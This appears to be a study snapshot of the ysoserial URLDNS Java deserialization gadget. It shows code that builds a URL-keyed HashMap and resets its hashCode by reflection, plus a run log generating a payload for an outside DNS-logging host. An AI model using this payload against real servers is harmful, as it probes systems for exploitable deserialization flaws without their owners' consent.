 48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 Object hashcode_initial = Reflections.getFieldValue(u, fieldName: "hashCode");
58 System.out.println(hashcode_initial);
59
60 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
61 Object hashcode_put = Reflections.getFieldValue(u, fieldName: "hashCode");
62 System.out.println(hashcode_put);
63
64 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculat
65 Object hashcode_set = Reflections.getFieldValue(u, fieldName: "hashCode");
66 System.out.println(hashcode_set);
67 return ht;
68 }
Run: URLDNS
/Library/Java/JavaVirtualMachines/jdk1.8.0_101.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'http://b3ca33ebb1.ipv6.1433.eu.org'
-1
777214212
-1
serializing payload
deserializing payload
Process finished with exit code 0